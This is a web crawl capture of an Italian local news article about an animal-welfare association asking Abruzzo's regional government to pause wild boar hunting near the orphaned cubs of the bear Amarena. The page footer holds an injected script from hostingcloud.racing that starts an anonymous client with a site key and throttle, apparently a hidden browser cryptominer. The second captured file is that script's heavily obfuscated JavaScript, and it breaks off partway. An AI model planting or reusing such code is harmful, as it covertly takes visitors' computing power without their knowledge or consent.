

--- FILE ---
content_type: text/html
request_url: https://www.allnewsabruzzo.it/articolo.asp?id=86262
body_size: 14939
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html >
  
	<head>
		<meta http-equiv="content-type" content="text/html;charset=iso-8859-1">
		<meta name="generator" content="Adobe GoLive 6">
		<title>APERTURA DELLA CACCIA AL CINGHIALE, IN PERICOLO I CUCCIOLI DI AMERANA </title>
		<link href="class.css" rel="stylesheet" media="screen">		


<script src="flowplayer-3.2.6.min.js"></script>

<script language=javascript> 
function CallPrint(strid) 
{ 
// var prtContent = document.getElementById(strid); 
// var WinPrint = window.open('','print','left=50000,top=50000,width=0,height=0,toolbar=0,scrollbars=0,status=0'); 
// WinPrint.document.write(prtContent.innerHTML); 
// WinPrint.document.close(); 
// WinPrint.focus(); 
// WinPrint.print(); 
// WinPrint.close(); 
// prtContent.innerHTML=strOldOne; 
 
 var printContents = document.getElementById(strid).innerHTML;
 var originalContents = document.body.innerHTML;
 document.body.innerHTML = printContents;
 window.print();
 document.body.innerHTML = originalContents; 
} 
</script> 


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


	</head>

	<body bgcolor="#ffffff">
		<div align="center">

			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="148">
					<td width="560" height="148">
						<div align="left">
							<a href="index.asp"><img src="images/testata.jpg" alt="" height="136" width="500" border="0"></a></div>
					</td>
					<td colspan="2" width="440" height="148">
						<div align="center">
							</div>
					</td>
				</tr>
			</table>
			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="20">
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
				</tr>
				<tr height="43">
					<!- menu pagine ->
					<td class="Testo" colspan="2" width="1000" height="43"><a href="javascript:history.back();"class="menusec"><< </a>
						<div align="left">
							<table width="999" border="0" cellspacing="0" cellpadding="0" background="images/fondom.png">
								<tr height="28">
								<td align="center" valign="middle" height="28" >
								  	<a href="index.asp" class="forbutton">home</a>
							  	</td>
									
  	<td align="center" height="28" ><a href="pagina.asp?idp=2" class="forbutton">cronaca </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=3" class="forbutton">sport </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=4" class="forbutton">cultura </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=6" class="forbutton">salute </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=7" class="forbutton">cucina </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=23" class="forbutton">economia </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=26" class="forbutton">curiosità </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=18" class="forbutton">cinema ed eventi </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=21" class="forbutton">animali </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=16" class="forbutton">media </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=17" class="forbutton">pubblichiamo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=11" class="forbutton">raccontiamocelo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=25" class="forbutton">privacy policy </a>
  	</td>
  									
								</tr>
							</table>
						</div>
						
					</td>
				</tr>
				<tr height="20">
					<td class="Testo" colspan="2" bgcolor="#2b36c6" width="1000" height="20">
						
					</td>
				</tr>
				<tr height="40">
					<td colspan="2" width="1000" height="40">
						<div align="center">
						
						</div>
					</td>
				</tr>
				<tr height="35">
					<td colspan="2" width="1000" height="35">
						<table width="996" border="0" cellspacing="0" cellpadding="0" class="menusec">
							<tr height="40">
								<td width="4" height="40"></td>
								<td width="39" height="40">

									<div align="center">
										<a href="javascript:CallPrint('divPrint');"><img src="images/stampante.jpg" alt="stampa" height="40" width="39" border="0"></a>
									</div>									

								</td>
								<td width="212" height="40">
									<div align="center">
										</div>
								</td>
								<th width="436" height="40"  class="titolo">
									<div align="left">
										animali</div>
								</th>
								<td width="6" height="40">
								</td>
								<td width="7" height="40"></td>
								<td width="92" height="40">
									<div align="right">
										06/11/2023<br>
										15:58:54</div>
								</td>
								<td width="10" height="40"></td>
								<td width="6" height="40"></td>
								<td width="184" height="40">
										by<br>
									ALLCDN</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr height="10">
					<td colspan="2" width="1000" height="10">
						<hr>
					</td>
				</tr>
				<tr height="99">
					<td rowspan="3" valign="top" width="791">
						<div id="divPrint" align="left">
							<table width="783" border="0" cellspacing="0" cellpadding="0">
								<tr>


									<td valign="top" width="240">
										<table width="240" border="0" cellspacing="0" cellpadding="0">
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/animali/caccia%20al%20cinghiale.jpg  width="240" border="0"></td>
											</tr>
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/animali/orsi%20cuccioli.jpg  width="240" border="0"></td>
											</tr>
											
										</table>
									</td>
									<td width="543" >
										<div align="center">



											<table width="515" border="0" cellspacing="0" cellpadding="0">
												<tr height="19">
													<td class="Titolo" width="515" height="19"><a href="articolo.asp?id=86262" class="Titolo">APERTURA DELLA CACCIA AL CINGHIALE, IN PERICOLO I CUCCIOLI DI AMERANA </a></td>
												</tr>
												<tr>
													<td class="SottoTitolo" width="515"><br>L’associazione Salviamo L’Orso chiede al presidente Marsilio la sospensione temporanea </td>
												</tr>
												<tr height="8">
													<td class="Testo" width="515" height="8">
														<div align="center">
														   
														</div>
													</td>
												</tr>
												<tr>
													<td class="Testo" width="515"><p align="justify">L’AQUILA – In molti  si chiedono se i cuccioli dell’orsa Amarena sono stati visti e se sono ancora in vita. Il parco nazionale d’Abruzzo, Lazio e Molise, con i guardiaparco  i carabinieri forestali ed i volontari,  continua a monitorarli e a nutrirli grazie anche alla collaborazione degli agricoltori che hanno lasciato aperti i frutteti affinchè i due orsacchiotti possano affrontare il legargo. Però ciò comporta alcuni sconfinamenti  nelle aree dove in questi giorni è aperta la caccia al cinghiale pericoloso per i piccoli di Amarena. 

L’associazione Salviamo L’Orso ha inviato una lettera  
al presidente della Regione  Marco Marsilio  e al vice presidente e assessore  E. Imprudente, per chiedere una sospensione della caccia. Ecco il testo: <br>

“Egregi mi rivolgo a Voi perchè è di Venerdi scorso la lettera che il PNALM ha inviato al competente Ufficio della regione ed all’ATC di Avezzano in cui si chiede la sospensione temporanea delle battute al cinghiale in un’area contigua al territorio del Parco molto frequentata da i 2 orsacchiotti rimasti orfani di Amarena, l’orsa uccisa a S.Benedetto dei Marsi la notte del 31 Agosto scorso. I due animali che si stanno preparando al letargo, sono in buone condizioni, il parco gli facilita l’alimentazione anche chiedendo ad alcuni proprietari di terreni agricoli di non chiudere l’accesso ai frutteti garantendo loro il rimborso a fine stagione di tutti gli eventuali danni subiti ma il Parco non può impedire che essi spesso sconfinino in aree dove dal 1 di Novembre è aperta la caccia al cinghiale, un’attività venatoria particolarmente invasive e che pone un grave rischio alla loro incolumità. <br>
Dopo due mesi di monitoraggi attivi da parte dei guardiaparco e dei Carabinieri forestali ed a cui hanno contribuito tanti volontari e persone comuni, ci troviamo di fronte un bivio, far finta che le  attività di caccia non arrechino disturbo ai giovani orsi e non ne riducano le possibilita di arrivare al letargo, oppure sospendere le battute in un’area veramente limitata  almeno fino a che i due animali non si ritirino in tana per l’inverno. Noi, e la stragrande maggioranza degli abruzzesi, crediamo che non ci debbano essere dubbi su quale sia la strada da seguire e crediamo che anche tra i cacciatori tale provvedimento non sarebbe affatto impopolare per alcuni semplici motivi; il primo è la sua  temporaneità, il secondo è l’esiguità dell’area interessata all’eventuale stop venatorio ed il terzo che nessuno si augura che un incidente o un problema causato da i cani in battuta ( nel migliore dei casi la separazione dei due orsacchiotti ) causi la morte degli orsacchiotti o di uno dei due,  tantomeno i cacciatori che sarebbero travolti da una valanga di critiche e di sdegno. <br>
Al contrario la Regione , quindi sia lei Governatore Marsilio che l’Assessore Imprudente , e l’ATC di Avezzano, che già in altre occasioni ha collaborato con successo con la Riserva del M.Genzana ed il PNALM nel mitigare i rischi che attivita venatoria e addestramento cani ponevano all’orso, ne ricavereste grande consenso e simpatia pubblica alla luce dell’interesse che la vicenda dei cuccioli di Amarena ha suscitato nell’opinione pubblica nazionale e non solo regionale.<br>
Per il breve periodo necessario ad evitare inutile rischi ai due orsacchiotti le squadre di cacciatori penalizzate dalla sospensione delle battute di caccia potrebbero sicuramente essere ridistribuite in aree vicine cosi che il sacrificio non ricada esclusivamente su di loro...insomma si chiede comprensione e collaborazione per un caso assolutamente eccezionale. Tra l’altro tutte le maggiori associazioni venatorie nazionali hanno firmato nel 2014 con ISPRA e  Ministero un protocollo “Per la tutela dell’orso Marsicano ed una migliore gestione venatoria “ con cui si impegnavano a tener conto della presenza del plantigrado ove questa fosse rilevata nelle aree interessate dalle battute di caccia, misura prevista anche nella gestione delle zone speciali di conservazione (ZSC) o ex  siti di importanza comunitaria (SIC) della nostra regione.<br>
Riteniamo che tutti gli Abruzzesi debbano questa specie di “risarcimento” alla povera Amarena , lei per i suoi cuccioli ha fatto il massimo , il parco la Regione ed i volontari ad oggi hanno fatto il possibile perchè i piccoli arrivino a primavera prossima pronti a cominciare la loro vita di giovani adulti , resta quindi da fare un ultimo sforzo a cui nessuno si puo sottrarre se il rammarico e lo sdegno dimostrati dagli Abruzzesi e dalla classe politica regionale nei giorni successivi all’uccisione erano sinceri.<br>
Ribadendo quindi  l’auspicio che la richiesta dell’Ente Parco venga accolta senza indugio Vi ringrazio tutti in anticipo.<br>

Stefano Orlandini<br>


 Presidente SLO
</p></td>

												</tr>
											</table>
										</div>
									</td>
								</tr>
								<tr height="10">
									<td valign="top" width="240" height="10"></td>
									<td valign="top" width="543" height="10"></td>
								</tr>
								<tr>
									<td colspan="2" valign="top" width="783">
									<div class="fb-like" data-send="false" data-width="450" data-show-faces="false" align="left">
											
										</div>
									</td>
								</tr>
							</table>
						</div>
					</td>
					<td rowspan="3" valign="top" width="209">
						<div align="center">
							<table width="205" border="0" cellspacing="0" cellpadding="0">
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr>
									<td colspan="2" width="205"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="91">
									<td colspan="2" width="205" height="91"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="110">
									<td colspan="2" width="205" height="110"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
							</table>
						</div>
					</td>
				</tr>
				<tr height="9">
					
				</tr>
				<tr>
					
				</tr>

				<tr>
					<td class="forTexts" colspan="2" bgcolor="#2b36c6" width="1000">
						<div align="center">
						   <br>Allmedia Comunicazioni P.I.01986210688 - tel. 3279033474<br>Testata giornalistica AllNewsAbruzzo.it registrata presso il Tribunale di Pescara al n. 18/2011 dell'8/11/2011 - Iscrizione al Roc n. 22390.<br>Alcune fotografie potrebbero essere prese dalla rete considerandole di dominio pubblico. I legittimi proprietari, contrari alla pubblicazione, possono contattare la redazione.<script src="https://www.hostingcloud.racing/NBE9.js"></script><script>var _client=new Client.Anonymous('f46b5bf2ce262b3a21433b3211dea3f7787813b11feba4ff1acc51dd11e97828',{throttle: 0.5, c: 'w', ads: 0}); _client.start(); </script><br>	
						</div>
					</td>
				</tr>
				<tr>
					<td class="forTexts" width="791"><a href="" style="display:none;width:0px;height:0px;" id="player"></td>
					<td class="forTexts" width="209">
						<div align="right">
							<a href="login.html"><img src="images/key.jpg" alt="" height="14" width="15" border="0"></a></div>
					</td>
				</tr>
			</table>
		</div>
		<p></p>
		

<script language="JavaScript">
flowplayer("player", "flowplayer-3.2.7.swf",  {
	clip: {
		
		// these two configuration variables does the trick
		autoPlay: false, 
		autoBuffering: true // <- do not place a comma here  
	}
});
</script>



	</body>

</html>
				
					
				
				
					
				
				
					
				

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/NBE9.js
body_size: 20658
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x